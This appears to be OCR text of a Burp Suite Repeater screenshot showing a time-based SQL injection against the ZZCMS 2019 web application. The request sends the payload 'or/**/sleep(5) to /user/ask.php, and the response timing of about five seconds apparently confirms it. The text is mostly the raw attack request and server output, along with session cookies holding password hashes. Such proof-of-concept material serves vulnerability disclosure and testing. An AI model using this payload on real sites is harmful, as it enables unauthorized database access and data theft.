 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▼ > | ▼ Target: http://www.zzcms2019.cc ?
Request
Raw Params Headers Hex
GET /user/ask.php?do=modify&page=1&id=1&aaa='or/**/sleep(5),'');# HTTP/1.1
Host: www.zzcms2019.cc
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/75.0.3770.142 Safari/537.36
DNT: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: __51cke__=; bdshare_firstime=1563457245214; admin=admin;
pass=21232f297a57a5a743894a0e4a801fc3;
__tins__713776=%7B%22sid%22%3A%201563457245030%2C%20%22vd%22%3
A%202%2C%20%22expires%22%3A%201563459084765%7D; __51laig__=2;
PHPSESSID=j7kfn824g6j76155f380c1ehp4; UserName=test;
PassWord=e10adc3949ba59abbe56e057f20f883e
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 18 Jul 2019 14:43:59 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 5579
<!DOCTYPE html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>发布问答信息</title>
<link href="style/1/style.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="../3/ckeditor/ckeditor.js"></script>
<script type="text/javascript" src="../js/jquery.js"></script>
<script language="javascript">
$(document).ready(function(){
$("#title").change(function() { //jquery 中change()函数
$("#quote").load(encodeURI("/ajax/asktitlecheck_ajax.php?id="+$("#title").val()));//jqueryajax中l
oad()函数 加encodeURI，否则IE下无法识别中文参数
});
});
function CheckForm(){
if (document.myform.bigclassid.value==""){
alert("请选择大类名称！");
document.myform.bigclassid.focus();
return false;
}
if (document.myform.title.value==""){
alert("标题不能为空！");
document.myform.title.focus();
? < + > Type a search term 0 matches
Done 5,804 bytes | 5,024 millis